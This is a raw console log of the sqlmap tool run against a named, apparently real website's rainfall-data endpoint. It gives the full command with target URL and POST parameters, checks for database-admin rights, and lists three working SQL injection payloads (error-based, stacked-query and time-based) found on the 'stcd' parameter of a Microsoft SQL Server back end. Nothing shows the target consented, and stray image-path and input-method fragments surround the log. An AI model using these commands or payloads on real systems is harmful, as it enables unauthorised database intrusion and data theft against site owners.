 C:\Python27>python sqlmap/sqlmap.py -u "ldfxb.com/Public/DataAccess/Rain/RainCha
rtDataProvider.ashx?dateForAjax=200"  --data "stcd=63&start=2015%2D01%2D18%2008%
3A00%3A00&end=2015%2D01%2D18%2013%3A00%3A00"   -p  stcd  --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:39:28
[21:39:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:39:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: stcd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)
Payload: stcd=63' AND 3620 IN ((CHAR(113)+CHAR(111)+CHAR(107)+CHAR(111)+CHAR
(113)+(SELECT (CASE WHEN (3620=3620) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
+CHAR(122)+CHAR(100)+CHAR(119)+CHAR(113))) AND 'KoQs'='KoQs&start=2015-01-18 08:
00:00&end=2015-01-18 13:00:00
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: stcd=63'; WAITFOR DELAY '0:0:5'--&start=2015-01-18 08:00:00&end=201
5-01-18 13:00:00
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: stcd=63' WAITFOR DELAY '0:0:5'--&start=2015-01-18 08:00:00&end=2015
-01-18 13:00:00
---
[21:39:29] [INFO] the back-end DBMS is Microsoft SQL Server
搜狗拼音输入法 全 :g system: Windows 2008 R2 or 7